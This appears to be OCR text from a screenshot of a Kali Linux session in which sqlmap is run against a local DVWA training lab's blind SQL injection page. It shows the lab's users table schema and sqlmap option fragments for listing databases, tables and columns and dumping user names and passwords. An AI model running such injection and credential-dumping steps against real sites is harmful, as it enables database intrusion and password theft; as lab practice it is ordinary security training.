 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:59 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
Table: users
[6 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| first_name | varchar(15) |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+------------+-------------+
[15:57:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.102'
[*] shutting down at 15:57:36
KALI LINUX™
root@Kali:~#
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl